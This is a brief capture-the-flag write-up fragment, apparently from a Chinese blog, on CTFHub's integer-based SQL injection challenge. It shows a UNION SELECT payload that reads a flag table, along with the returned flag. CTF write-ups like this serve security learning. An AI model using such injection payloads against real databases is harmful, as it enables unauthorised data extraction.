 SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=-1 union select 1,flag from sqli.flag
ID: 1
Data: ctfhub{b72d44d915de4db37f804475}
https://blog.csdn.net/PigletTT